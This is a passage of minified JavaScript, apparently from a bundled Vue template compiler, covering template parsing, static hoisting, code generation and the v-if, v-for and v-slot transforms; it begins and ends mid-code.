r=rn(n,i);r.includes("&")&&(r=vt.decodeEntities(r,!1)),Ac({type:5,content:Ya(r,!1,qt(n,i)),loc:qt(e,t)})},onopentagname(e,t){const n=rn(e,t);hn={type:1,tag:n,ns:vt.getNamespace(n,$t[0],vt.ns),tagType:0,props:[],children:[],loc:qt(e-1,t),codegenNode:void 0}},onopentagend(e){Ud(e)},onclosetag(e,t){const n=rn(e,t);if(!vt.isVoidTag(n)){let i=!1;for(let r=0;r<$t.length;r++)if($t[r].tag.toLowerCase()===n.toLowerCase()){i=!0,r>0&&Ri(24,$t[0].loc.start.offset);for(let a=0;a<=r;a++){const u=$t.shift();Ga(u,t,a<r)}break}i||Ri(23,im(e,60))}},onselfclosingtag(e){const t=hn.tag;hn.isSelfClosing=!0,Ud(e),$t[0]&&$t[0].tag===t&&Ga($t.shift(),e)},onattribname(e,t){it={type:6,name:rn(e,t),nameLoc:qt(e,t),value:void 0,loc:qt(e)}},ondirname(e,t){const n=rn(e,t),i=n==="."||n===":"?"bind":n==="@"?"on":n==="#"?"slot":n.slice(2);if(!br&&i===""&&Ri(26,e),br||i==="")it={type:6,name:n,nameLoc:qt(e,t),value:void 0,loc:qt(e)};else if(it={type:7,name:i,rawName:n,exp:void 0,arg:void 0,modifiers:n==="."?[Je("prop")]:[],loc:qt(e)},i==="pre"){br=Ht.inVPre=!0,xc=hn;const r=hn.props;for(let s=0;s<r.length;s++)r[s].type===7&&(r[s]=B0(r[s]))}},ondirarg(e,t){if(e===t)return;const n=rn(e,t);if(br&&!jd(it))it.name+=n,Dr(it.nameLoc,t);else{const i=n[0]!=="[";it.arg=Ya(i?n:n.slice(1,-1),i,qt(e,t),i?3:0)}},ondirmodifier(e,t){const n=rn(e,t);if(br&&!jd(it))it.name+="."+n,Dr(it.nameLoc,t);else if(it.name==="slot"){const i=it.arg;i&&(i.content+="."+n,Dr(i.loc,t))}else{const i=Je(n,!0,qt(e,t));it.modifiers.push(i)}},onattribdata(e,t){An+=rn(e,t),Li<0&&(Li=e),Lr=t},onattribentity(e,t,n){An+=e,Li<0&&(Li=t),Lr=n},onattribnameend(e){const t=it.loc.start.offset,n=rn(t,e);it.type===7&&(it.rawName=n),hn.props.some(i=>(i.type===7?i.rawName:i.name)===n)&&Ri(2,t)},onattribend(e,t){if(hn&&it){if(Dr(it.loc,t),e!==0)if(An.includes("&")&&(An=vt.decodeEntities(An,!0)),it.type===6)it.name==="class"&&(An=sm(An).trim()),e===1&&!An&&Ri(13,t),it.value={type:2,content:An,loc:e===1?qt(Li,Lr):qt(Li-1,Lr+1)},Ht.inSFCRoot&&hn.tag==="template"&&it.name==="lang"&&An&&An!=="html"&&Ht.enterRCDATA(Tl("</template"),0);else{let n=0;it.exp=Ya(An,!1,qt(Li,Lr),0,n),it.name==="for"&&(it.forParseResult=P0(it.exp));let i=-1;it.name==="bind"&&(i=it.modifiers.findIndex(r=>r.content==="sync"))>-1&&Do("COMPILER_V_BIND_SYNC",vt,it.loc,it.arg.loc.source)&&(it.name="model",it.modifiers.splice(i,1))}(it.type!==7||it.name!=="pre")&&hn.props.push(it)}An="",Li=Lr=-1},oncomment(e,t){vt.comments&&Ac({type:3,content:rn(e,t),loc:qt(e-4,t+3)})},onend(){const e=Hi.length;for(let t=0;t<$t.length;t++)Ga($t[t],e-1),Ri(24,$t[t].loc.start.offset)},oncdata(e,t){$t[0].ns!==0?Fa(rn(e,t),e,t):Ri(1,e-9)},onprocessinginstruction(e){($t[0]?$t[0].ns:vt.ns)===0&&Ri(21,e-1)}}),qd=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,N0=/^\(|\)$/g;function P0(e){const t=e.loc,n=e.content,i=n.match(O0);if(!i)return;const[,r,s]=i,a=(b,T,A=!1)=>{const w=t.start.offset+T,x=w+b.length;return Ya(b,!1,qt(w,x),0,A?1:0)},u={source:a(s.trim(),n.indexOf(s,r.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let d=r.trim().replace(N0,"").trim();const g=r.indexOf(d),m=d.match(qd);if(m){d=d.replace(qd,"").trim();const b=m[1].trim();let T;if(b&&(T=n.indexOf(b,g+d.length),u.key=a(b,T,!0)),m[2]){const A=m[2].trim();A&&(u.index=a(A,n.indexOf(A,u.key?T+b.length:g+d.length),!0))}}return d&&(u.value=a(d,g,!0)),u}function rn(e,t){return Hi.slice(e,t)}function Ud(e){Ht.inSFCRoot&&(hn.innerLoc=qt(e+1,e+1)),Ac(hn);const{tag:t,ns:n}=hn;n===0&&vt.isPreTag(t)&&Mf++,vt.isVoidTag(t)?Ga(hn,e):($t.unshift(hn),(n===1||n===2)&&(Ht.inXML=!0)),hn=null}function Fa(e,t,n){{const s=$t[0]&&$t[0].tag;s!=="script"&&s!=="style"&&e.includes("&")&&(e=vt.decodeEntities(e,!1))}const i=$t[0]||Fo,r=i.children[i.children.length-1];r&&r.type===2?(r.content+=e,Dr(r.loc,n)):i.children.push({type:2,content:e,loc:qt(t,n)})}function Ga(e,t,n=!1){n?Dr(e.loc,im(t,60)):Dr(e.loc,M0(t,62)+1),Ht.inSFCRoot&&(e.children.length?e.innerLoc.end=tt({},e.children[e.children.length-1].loc.end):e.innerLoc.end=tt({},e.innerLoc.start),e.innerLoc.source=rn(e.innerLoc.start.offset,e.innerLoc.end.offset));const{tag:i,ns:r,children:s}=e;if(br||(i==="slot"?e.tagType=2:Wd(e)?e.tagType=3:L0(e)&&(e.tagType=1)),Ht.inRCDATA||(e.children=rm(s)),r===0&&vt.isIgnoreNewlineTag(i)){const a=s[0];a&&a.type===2&&(a.content=a.content.replace(/^\r?\n/,""))}r===0&&vt.isPreTag(i)&&Mf--,xc===e&&(br=Ht.inVPre=!1,xc=null),Ht.inXML&&($t[0]?$t[0].ns:vt.ns)===0&&(Ht.inXML=!1);{const a=e.props;if(!Ht.inSFCRoot&&Wr("COMPILER_NATIVE_TEMPLATE",vt)&&e.tag==="template"&&!Wd(e)){const d=$t[0]||Fo,g=d.children.indexOf(e);d.children.splice(g,1,...e.children)}const u=a.find(d=>d.type===6&&d.name==="inline-template");u&&Do("COMPILER_INLINE_TEMPLATE",vt,u.loc)&&e.children.length&&(u.value={type:2,content:rn(e.children[0].loc.start.offset,e.children[e.children.length-1].loc.end.offset),loc:u.loc})}}function M0(e,t){let n=e;for(;Hi.charCodeAt(n)!==t&&n<Hi.length-1;)n++;return n}function im(e,t){let n=e;for(;Hi.charCodeAt(n)!==t&&n>=0;)n--;return n}const R0=new Set(["if","else","else-if","for","slot"]);function Wd({tag:e,props:t}){if(e==="template"){for(let n=0;n<t.length;n++)if(t[n].type===7&&R0.has(t[n].name))return!0}return!1}function L0({tag:e,props:t}){if(vt.isCustomElement(e))return!1;if(e==="component"||I0(e.charCodeAt(0))||Yg(e)||vt.isBuiltInComponent&&vt.isBuiltInComponent(e)||vt.isNativeTag&&!vt.isNativeTag(e))return!0;for(let n=0;n<t.length;n++){const i=t[n];if(i.type===6){if(i.name==="is"&&i.value){if(i.value.content.startsWith("vue:"))return!0;if(Do("COMPILER_IS_ON_ELEMENT",vt,i.loc))return!0}}else if(i.name==="bind"&&Ir(i.arg,"is")&&Do("COMPILER_IS_ON_ELEMENT",vt,i.loc))return!0}return!1}function I0(e){return e>64&&e<91}const D0=/\r\n/g;function rm(e){const t=vt.whitespace!=="preserve";let n=!1;for(let i=0;i<e.length;i++){const r=e[i];if(r.type===2)if(Mf)r.content=r.content.replace(D0,`
`);else if(em(r.content)){const s=e[i-1]&&e[i-1].type,a=e[i+1]&&e[i+1].type;!s||!a||t&&(s===3&&(a===3||a===1)||s===1&&(a===3||a===1&&$0(r.content)))?(n=!0,e[i]=null):r.content=" "}else t&&(r.content=sm(r.content))}return n?e.filter(Boolean):e}function $0(e){for(let t=0;t<e.length;t++){const n=e.charCodeAt(t);if(n===10||n===13)return!0}return!1}function sm(e){let t="",n=!1;for(let i=0;i<e.length;i++)jn(e.charCodeAt(i))?n||(t+=" ",n=!0):(t+=e[i],n=!1);return t}function Ac(e){($t[0]||Fo).children.push(e)}function qt(e,t){return{start:Ht.getPos(e),end:t==null?t:Ht.getPos(t),source:t==null?t:rn(e,t)}}function F0(e){return qt(e.start.offset,e.end.offset)}function Dr(e,t){e.end=Ht.getPos(t),e.source=rn(e.start.offset,t)}function B0(e){const t={type:6,name:e.rawName,nameLoc:qt(e.loc.start.offset,e.loc.start.offset+e.rawName.length),value:void 0,loc:e.loc};if(e.exp){const n=e.exp.loc;n.end.offset<e.loc.end.offset&&(n.start.offset--,n.start.column--,n.end.offset++,n.end.column++),t.value={type:2,content:e.exp.content,loc:n}}return t}function Ya(e,t=!1,n,i=0,r=0){return Je(e,t,n,i)}function Ri(e,t,n){vt.onError(Lt(e,qt(t,t)))}function V0(){Ht.reset(),hn=null,it=null,An="",Li=-1,Lr=-1,$t.length=0}function j0(e,t){if(V0(),Hi=e,vt=tt({},nm),t){let r;for(r in t)t[r]!=null&&(vt[r]=t[r])}Ht.mode=vt.parseMode==="html"?1:vt.parseMode==="sfc"?2:0,Ht.inXML=vt.ns===1||vt.ns===2;const n=t&&t.delimiters;n&&(Ht.delimiterOpen=Tl(n[0]),Ht.delimiterClose=Tl(n[1]));const i=Fo=p0([],e);return Ht.parse(Hi),i.loc=qt(0,e.length),i.children=rm(i.children),Fo=null,i}function H0(e,t){Xa(e,void 0,t,!!om(e))}function om(e){const t=e.children.filter(n=>n.type!==3);return t.length===1&&t[0].type===1&&!El(t[0])?t[0]:null}function Xa(e,t,n,i=!1,r=!1){const{children:s}=e,a=[];for(let m=0;m<s.length;m++){const b=s[m];if(b.type===1&&b.tagType===0){const T=i?0:Hn(b,n);if(T>0){if(T>=2){b.codegenNode.patchFlag=-1,a.push(b);continue}}else{const A=b.codegenNode;if(A.type===13){const w=A.patchFlag;if((w===void 0||w===512||w===1)&&lm(b,n)>=2){const x=um(b);x&&(A.props=n.hoist(x))}A.dynamicProps&&(A.dynamicProps=n.hoist(A.dynamicProps))}}}else if(b.type===12&&(i?0:Hn(b,n))>=2){b.codegenNode.type===14&&b.codegenNode.arguments.length>0&&b.codegenNode.arguments.push("-1"),a.push(b);continue}if(b.type===1){const T=b.tagType===1;T&&n.scopes.vSlot++,Xa(b,e,n,!1,r),T&&n.scopes.vSlot--}else if(b.type===11)Xa(b,e,n,b.children.length===1,!0);else if(b.type===9)for(let T=0;T<b.branches.length;T++)Xa(b.branches[T],e,n,b.branches[T].children.length===1,r)}let u=!1;if(a.length===s.length&&e.type===1){if(e.tagType===0&&e.codegenNode&&e.codegenNode.type===13&&Oe(e.codegenNode.children))e.codegenNode.children=d(Ur(e.codegenNode.children)),u=!0;else if(e.tagType===1&&e.codegenNode&&e.codegenNode.type===13&&e.codegenNode.children&&!Oe(e.codegenNode.children)&&e.codegenNode.children.type===15){const m=g(e.codegenNode,"default");m&&(m.returns=d(Ur(m.returns)),u=!0)}else if(e.tagType===3&&t&&t.type===1&&t.tagType===1&&t.codegenNode&&t.codegenNode.type===13&&t.codegenNode.children&&!Oe(t.codegenNode.children)&&t.codegenNode.children.type===15){const m=Xn(e,"slot",!0),b=m&&m.arg&&g(t.codegenNode,m.arg);b&&(b.returns=d(Ur(b.returns)),u=!0)}}if(!u)for(const m of a)m.codegenNode=n.cache(m.codegenNode);function d(m){const b=n.cache(m);return b.needArraySpread=!0,b}function g(m,b){if(m.children&&!Oe(m.children)&&m.children.type===15){const T=m.children.properties.find(A=>A.key===b||A.key.content===b);return T&&T.value}}a.length&&n.transformHoist&&n.transformHoist(s,n,e)}function Hn(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(e.tagType!==0)return 0;const i=n.get(e);if(i!==void 0)return i;const r=e.codegenNode;if(r.type!==13||r.isBlock&&e.tag!=="svg"&&e.tag!=="foreignObject"&&e.tag!=="math")return 0;if(r.patchFlag===void 0){let a=3;const u=lm(e,t);if(u===0)return n.set(e,0),0;u<a&&(a=u);for(let d=0;d<e.children.length;d++){const g=Hn(e.children[d],t);if(g===0)return n.set(e,0),0;g<a&&(a=g)}if(a>1)for(let d=0;d<e.props.length;d++){const g=e.props[d];if(g.type===7&&g.name==="bind"&&g.exp){const m=Hn(g.exp,t);if(m===0)return n.set(e,0),0;m<a&&(a=m)}}if(r.isBlock){for(let d=0;d<e.props.length;d++)if(e.props[d].type===7)return n.set(e,0),0;t.removeHelper(Zr),t.removeHelper(Fs(t.inSSR,r.isComponent)),r.isBlock=!1,t.helper($s(t.inSSR,r.isComponent))}return n.set(e,a),a}else return n.set(e,0),0;case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return Hn(e.content,t);case 4:return e.constType;case 8:let s=3;for(let a=0;a<e.children.length;a++){const u=e.children[a];if(Ge(u)||Dn(u))continue;const d=Hn(u,t);if(d===0)return 0;d<s&&(s=d)}return s;case 20:return 2;default:return 0}}const q0=new Set([Tf,Cf,Lo,Go]);function am(e,t){if(e.type===14&&!Ge(e.callee)&&q0.has(e.callee)){const n=e.arguments[0];if(n.type===4)return Hn(n,t);if(n.type===14)return am(n,t)}return 0}function lm(e,t){let n=3;const i=um(e);if(i&&i.type===15){const{properties:r}=i;for(let s=0;s<r.length;s++){const{key:a,value:u}=r[s],d=Hn(a,t);if(d===0)return d;d<n&&(n=d);let g;if(u.type===4?g=Hn(u,t):u.type===14?g=am(u,t):g=0,g===0)return g;g<n&&(n=g)}}return n}function um(e){const t=e.codegenNode;if(t.type===13)return t.props}function U0(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:i=!1,hmr:r=!1,cacheHandlers:s=!1,nodeTransforms:a=[],directiveTransforms:u={},transformHoist:d=null,isBuiltInComponent:g=an,isCustomElement:m=an,expressionPlugins:b=[],scopeId:T=null,slotted:A=!0,ssr:w=!1,inSSR:x=!1,ssrCssVars:H="",bindingMetadata:V=st,inline:J=!1,isTS:R=!1,onError:O=Of,onWarn:I=Gg,compatConfig:U}){const c=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),z={filename:t,selfName:c&&ns(It(c[1])),prefixIdentifiers:n,hoistStatic:i,hmr:r,cacheHandlers:s,nodeTransforms:a,directiveTransforms:u,transformHoist:d,isBuiltInComponent:g,isCustomElement:m,expressionPlugins:b,scopeId:T,slotted:A,ssr:w,inSSR:x,ssrCssVars:H,bindingMetadata:V,inline:J,isTS:R,onError:O,onWarn:I,compatConfig:U,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],cached:[],constantCache:new WeakMap,temps:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,grandParent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(P){const G=z.helpers.get(P)||0;return z.helpers.set(P,G+1),P},removeHelper(P){const G=z.helpers.get(P);if(G){const ue=G-1;ue?z.helpers.set(P,ue):z.helpers.delete(P)}},helperString(P){return`_${Is[z.helper(P)]}`},replaceNode(P){z.parent.children[z.childIndex]=z.currentNode=P},removeNode(P){const G=z.parent.children,ue=P?G.indexOf(P):z.currentNode?z.childIndex:-1;!P||P===z.currentNode?(z.currentNode=null,z.onNodeRemoved()):z.childIndex>ue&&(z.childIndex--,z.onNodeRemoved()),z.parent.children.splice(ue,1)},onNodeRemoved:an,addIdentifiers(P){},removeIdentifiers(P){},hoist(P){Ge(P)&&(P=Je(P)),z.hoists.push(P);const G=Je(`_hoisted_${z.hoists.length}`,!1,P.loc,2);return G.hoisted=P,G},cache(P,G=!1,ue=!1){const Y=g0(z.cached.length,P,G,ue);return z.cached.push(Y),Y}};return z.filters=new Set,z}function W0(e,t){const n=U0(e,t);Jl(e,n),t.hoistStatic&&H0(e,n),t.ssr||z0(e,n),e.helpers=new Set([...n.helpers.keys()]),e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.transformed=!0,e.filters=[...n.filters]}function z0(e,t){const{helper:n}=t,{children:i}=e;if(i.length===1){const r=om(e);if(r&&r.codegenNode){const s=r.codegenNode;s.type===13&&kf(s,t),e.codegenNode=s}else e.codegenNode=i[0]}else if(i.length>1){let r=64;e.codegenNode=Io(t,n(Ro),void 0,e.children,r,void 0,void 0,!0,void 0,!1)}}function K0(e,t){let n=0;const i=()=>{n--};for(;n<e.children.length;n++){const r=e.children[n];Ge(r)||(t.grandParent=t.parent,t.parent=e,t.childIndex=n,t.onNodeRemoved=i,Jl(r,t))}}function Jl(e,t){t.currentNode=e;const{nodeTransforms:n}=t,i=[];for(let s=0;s<n.length;s++){const a=n[s](e,t);if(a&&(Oe(a)?i.push(...a):i.push(a)),t.currentNode)e=t.currentNode;else return}switch(e.type){case 3:t.ssr||t.helper(Ko);break;case 5:t.ssr||t.helper(Yl);break;case 9:for(let s=0;s<e.branches.length;s++)Jl(e.branches[s],t);break;case 10:case 11:case 1:case 0:K0(e,t);break}t.currentNode=e;let r=i.length;for(;r--;)i[r]()}function cm(e,t){const n=Ge(e)?i=>i===e:i=>e.test(i);return(i,r)=>{if(i.type===1){const{props:s}=i;if(i.tagType===3&&s.some(x0))return;const a=[];for(let u=0;u<s.length;u++){const d=s[u];if(d.type===7&&n(d.name)){s.splice(u,1),u--;const g=t(i,d,r);g&&a.push(g)}}return a}}}const Zl="/*@__PURE__*/",fm=e=>`${Is[e]}: _${Is[e]}`;function G0(e,{mode:t="function",prefixIdentifiers:n=t==="module",sourceMap:i=!1,filename:r="template.vue.html",scopeId:s=null,optimizeImports:a=!1,runtimeGlobalName:u="Vue",runtimeModuleName:d="vue",ssrRuntimeModuleName:g="vue/server-renderer",ssr:m=!1,isTS:b=!1,inSSR:T=!1}){const A={mode:t,prefixIdentifiers:n,sourceMap:i,filename:r,scopeId:s,optimizeImports:a,runtimeGlobalName:u,runtimeModuleName:d,ssrRuntimeModuleName:g,ssr:m,isTS:b,inSSR:T,source:e.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(x){return`_${Is[x]}`},push(x,H=-2,V){A.code+=x},indent(){w(++A.indentLevel)},deindent(x=!1){x?--A.indentLevel:w(--A.indentLevel)},newline(){w(A.indentLevel)}};function w(x){A.push(`
`+"  ".repeat(x),0)}return A}function Y0(e,t={}){const n=G0(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:i,push:r,prefixIdentifiers:s,indent:a,deindent:u,newline:d,scopeId:g,ssr:m}=n,b=Array.from(e.helpers),T=b.length>0,A=!s&&i!=="module";X0(e,n);const x=m?"ssrRender":"render",V=(m?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ");if(r(`function ${x}(${V}) {`),a(),A&&(r("with (_ctx) {"),a(),T&&(r(`const { ${b.map(fm).join(", ")} } = _Vue
`,-1),d())),e.components.length&&(Xu(e.components,"component",n),(e.directives.length||e.temps>0)&&d()),e.directives.length&&(Xu(e.directives,"directive",n),e.temps>0&&d()),e.filters&&e.filters.length&&(d(),Xu(e.filters,"filter",n),d()),e.temps>0){r("let ");for(let J=0;J<e.temps;J++)r(`${J>0?", ":""}_temp${J}`)}return(e.components.length||e.directives.length||e.temps)&&(r(`
`,0),d()),m||r("return "),e.codegenNode?yn(e.codegenNode,n):r("null"),A&&(u(),r("}")),u(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function X0(e,t){const{ssr:n,prefixIdentifiers:i,push:r,newline:s,runtimeModuleName:a,runtimeGlobalName:u,ssrRuntimeModuleName:d}=t,g=u,m=Array.from(e.helpers);if(m.length>0&&(r(`const _Vue = ${g}
`,-1),e.hoists.length)){const b=[pf,gf,Ko,mf,Ug].filter(T=>m.includes(T)).map(fm).join(", ");r(`const { ${b} } = _Vue
`,-1)}J0(e.hoists,t),s(),r("return ")}function Xu(e,t,{helper:n,push:i,newline:r,isTS:s}){const a=n(t==="filter"?_f:t==="component"?yf:bf);for(let u=0;u<e.length;u++){let d=e[u];const g=d.endsWith("__self");g&&(d=d.slice(0,-6)),i(`const ${$o(d,t)} = ${a}(${JSON.stringify(d)}${g?", true":""})${s?"!":""}`),u<e.length-1&&r()}}function J0(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:i}=t;i();for(let r=0;r<e.length;r++){const s=e[r];s&&(n(`const _hoisted_${r+1} = `),yn(s,t),i())}t.pure=!1}function Rf(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Yo(e,t,n),n&&t.deindent(),t.push("]")}function Yo(e,t,n=!1,i=!0){const{push:r,newline:s}=t;for(let a=0;a<e.length;a++){const u=e[a];Ge(u)?r(u,-3):Oe(u)?Rf(u,t):yn(u,t),a<e.length-1&&(n?(i&&r(","),s()):i&&r(", "))}}function yn(e,t){if(Ge(e)){t.push(e,-3);return}if(Dn(e)){t.push(t.helper(e));return}switch(e.type){case 1:case 9:case 11:yn(e.codegenNode,t);break;case 2:Z0(e,t);break;case 4:dm(e,t);break;case 5:Q0(e,t);break;case 12:yn(e.codegenNode,t);break;case 8:hm(e,t);break;case 3:t1(e,t);break;case 13:n1(e,t);break;case 14:r1(e,t);break;case 15:s1(e,t);break;case 17:o1(e,t);break;case 18:a1(e,t);break;case 19:l1(e,t);break;case 20:u1(e,t);break;case 21:Yo(e.body,t,!0,!1);break}}function Z0(e,t){t.push(JSON.stringify(e.content),-3,e)}function dm(e,t){const{content:n,isStatic:i}=e;t.push(i?JSON.stringify(n):n,-3,e)}function Q0(e,t){const{push:n,helper:i,pure:r}=t;r&&n(Zl),n(`${i(Yl)}(`),yn(e.content,t),n(")")}function hm(e,t){for(let n=0;n<e.children.length;n++){const i=e.children[n];Ge(i)?t.push(i,-3):yn(i,t)}}function e1(e,t){const{push:n}=t;if(e.type===8)n("["),hm(e,t),n("]");else if(e.isStatic){const i=Nf(e.content)?e.content:JSON.stringify(e.content);n(i,-2,e)}else n(`[${e.content}]`,-3,e)}function t1(e,t){const{push:n,helper:i,pure:r}=t;r&&n(Zl),n(`${i(Ko)}(${JSON.stringify(e.content)})`,-3,e)}function n1(e,t){const{push:n,helper:i,pure:r}=t,{tag:s,props:a,children:u,patchFlag:d,dynamicProps:g,directives:m,isBlock:b,disableTracking:T,isComponent:A}=e;let w;d&&(w=String(d)),m&&n(i(Sf)+"("),b&&n(`(${i(Zr)}(${T?"true":""}), `),r&&n(Zl);const x=b?Fs(t.inSSR,A):$s(t.inSSR,A);n(i(x)+"(",-2,e),Yo(i1([s,a,u,w,g]),t),n(")"),b&&n(")"),m&&(n(", "),yn(m,t),n(")"))}function i1(e){let t=e.length;for(;t--&&e[t]==null;);return e.slice(0,t+1).map(n=>n||"null")}function r1(e,t){const{push:n,helper:i,pure:r}=t,s=Ge(e.callee)?e.callee:i(e.callee);r&&n(Zl),n(s+"(",-2,e),Yo(e.arguments,t),n(")")}function s1(e,t){const{push:n,indent:i,deindent:r,newline:s}=t,{properties:a}=e;if(!a.length){n("{}",-2,e);return}const u=a.length>1||!1;n(u?"{":"{ "),u&&i();for(let d=0;d<a.length;d++){const{key:g,value:m}=a[d];e1(g,t),n(": "),yn(m,t),d<a.length-1&&(n(","),s())}u&&r(),n(u?"}":" }")}function o1(e,t){Rf(e.elements,t)}function a1(e,t){const{push:n,indent:i,deindent:r}=t,{params:s,returns:a,body:u,newline:d,isSlot:g}=e;g&&n(`_${Is[xf]}(`),n("(",-2,e),Oe(s)?Yo(s,t):s&&yn(s,t),n(") => "),(d||u)&&(n("{"),i()),a?(d&&n("return "),Oe(a)?Rf(a,t):yn(a,t)):u&&yn(u,t),(d||u)&&(r(),n("}")),g&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function l1(e,t){const{test:n,consequent:i,alternate:r,newline:s}=e,{push:a,indent:u,deindent:d,newline:g}=t;if(n.type===4){const b=!Nf(n.content);b&&a("("),dm(n,t),b&&a(")")}else a("("),yn(n,t),a(")");s&&u(),t.indentLevel++,s||a(" "),a("? "),yn(i,t),t.indentLevel--,s&&g(),s||a(" "),a(": ");const m=r.type===19;m||t.indentLevel++,yn(r,t),m||t.indentLevel--,s&&d(!0)}function u1(e,t){const{push:n,helper:i,indent:r,deindent:s,newline:a}=t,{needPauseTracking:u,needArraySpread:d}=e;d&&n("[...("),n(`_cache[${e.index}] || (`),u&&(r(),n(`${i(wl)}(-1`),e.inVOnce&&n(", true"),n("),"),a(),n("(")),n(`_cache[${e.index}] = `),yn(e.value,t),u&&(n(`).cacheIndex = ${e.index},`),a(),n(`${i(wl)}(1),`),a(),n(`_cache[${e.index}]`),s()),n(")"),d&&n(")]")}new RegExp("\\b"+"arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b")+"\\b");const c1=cm(/^(?:if|else|else-if)$/,(e,t,n)=>f1(e,t,n,(i,r,s)=>{const a=n.parent.children;let u=a.indexOf(i),d=0;for(;u-->=0;){const g=a[u];g&&g.type===9&&(d+=g.branches.length)}return()=>{if(s)i.codegenNode=Kd(r,d,n);else{const g=d1(i.codegenNode);g.alternate=Kd(r,d+i.branches.length-1,n)}}}));function f1(e,t,n,i){if(t.name!=="else"&&(!t.exp||!t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(Lt(28,t.loc)),t.exp=Je("true",!1,r)}if(t.name==="if"){const r=zd(e,t),s={type:9,loc:F0(e.loc),branches:[r]};if(n.replaceNode(s),i)return i(s,r,!0)}else{const r=n.parent.children;let s=r.indexOf(e);for(;s-->=-1;){const a=r[s];if(a&&tm(a)){n.removeNode(a);continue}if(a&&a.type===9){(t.name==="else-if"||t.name==="else")&&a.branches[a.branches.length-1].condition===void 0&&n.onError(Lt(30,e.loc)),n.removeNode();const u=zd(e,t);a.branches.push(u);const d=i&&i(a,u,!1);Jl(u,n),d&&d(),n.currentNode=null}else n.onError(Lt(30,e.loc));break}}}function zd(e,t){const n=e.tagType===3;return{type:10,loc:e.loc,condition:t.name==="else"?void 0:t.exp,children:n&&!Xn(e,"for")?e.children:[e],userKey:Xl(e,"key"),isTemplateIf:n}}function Kd(e,t,n){return e.condition?Ec(e.condition,Gd(e,t,n),Zt(n.helper(Ko),['""',"true"])):Gd(e,t,n)}function Gd(e,t,n){const{helper:i}=n,r=Kt("key",Je(`${t}`,!1,Un,2)),{children:s}=e,a=s[0];if(s.length!==1||a.type!==1)if(s.length===1&&a.type===11){const d=a.codegenNode;return xl(d,r,n),d}else return Io(n,i(Ro),Jn([r]),s,64,void 0,void 0,!0,!1,!1,e.loc);else{const d=a.codegenNode,g=k0(d);return g.type===13&&kf(g,n),xl(g,r,n),d}}function d1(e){for(;;)if(e.type===19)if(e.alternate.type===19)e=e.alternate;else return e;else e.type===20&&(e=e.value)}const h1=cm("for",(e,t,n)=>{const{helper:i,removeHelper:r}=n;return p1(e,t,n,s=>{const a=Zt(i(wf),[s.source]),u=Cl(e),d=Xn(e,"memo"),g=Xl(e,"key",!1,!0);g&&g.type;let m=g&&(g.type===6?g.value?Je(g.value.content,!0):void 0:g.exp);const b=g&&m?Kt("key",m):null,T=s.source.type===4&&s.source.constType>0,A=T?64:g?128:256;return s.codegenNode=Io(n,i(Ro),void 0,a,A,void 0,void 0,!0,!T,!1,e.loc),()=>{let w;const{children:x}=s,H=x.length!==1||x[0].type!==1,V=El(e)?e:u&&e.children.length===1&&El(e.children[0])?e.children[0]:null;if(V?(w=V.codegenNode,u&&b&&xl(w,b,n)):H?w=Io(n,i(Ro),b?Jn([b]):void 0,e.children,64,void 0,void 0,!0,void 0,!1):(w=x[0].codegenNode,u&&b&&xl(w,b,n),w.isBlock!==!T&&(w.isBlock?(r(Zr),r(Fs(n.inSSR,w.isComponent))):r($s(n.inSSR,w.isComponent))),w.isBlock=!T,w.isBlock?(i(Zr),i(Fs(n.inSSR,w.isComponent))):i($s(n.inSSR,w.isComponent))),d){const J=Ds(kc(s.parseResult,[Je("_cached")]));J.body=m0([di(["const _memo = (",d.exp,")"]),di(["if (_cached",...m?[" && _cached.key === ",m]:[],` && ${n.helperString(Kg)}(_cached, _memo)) return _cached`]),di(["const _item = ",w]),Je("_item.memo = _memo"),Je("return _item")]),a.arguments.push(J,Je("_cache"),Je(String(n.cached.length))),n.cached.push(null)}else a.arguments.push(Ds(kc(s.parseResult),w,!0))}})});function p1(e,t,n,i){if(!t.exp){n.onError(Lt(31,t.loc));return}const r=t.forParseResult;if(!r){n.onError(Lt(32,t.loc));return}pm(r);const{addIdentifiers:s,removeIdentifiers:a,scopes:u}=n,{source:d,value:g,key:m,index:b}=r,T={type:11,loc:t.loc,source:d,valueAlias:g,keyAlias:m,objectIndexAlias:b,parseResult:r,children:Cl(e)?e.children:[e]};n.replaceNode(T),u.vFor++;const A=i&&i(T);return()=>{u.vFor--,A&&A()}}function pm(e,t){e.finalized||(e.finalized=!0)}function kc({value:e,key:t,index:n},i=[]){return g1([e,t,n,...i])}function g1(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((n,i)=>n||Je("_".repeat(i+1),!1))}const Yd=Je("undefined",!1),m1=(e,t)=>{if(e.type===1&&(e.tagType===1||e.tagType===3)){const n=Xn(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},y1=(e,t,n,i)=>Ds(e,n,!1,!0,n.length?n[0].loc:i);function v1(e,t,n=y1){t.helper(xf);const{children:i,loc:r}=e,s=[],a=[];let u=t.scopes.vSlot>0||t.scopes.vFor>0;const d=Xn(e,"slot",!0);if(d){const{arg:H,exp:V}=d;H&&!Pn(H)&&(u=!0),s.push(Kt(H||Je("default",!0),n(V,void 0,i,r)))}let g=!1,m=!1;const b=[],T=new Set;let A=0;for(let H=0;H<i.length;H++){const V=i[H];let 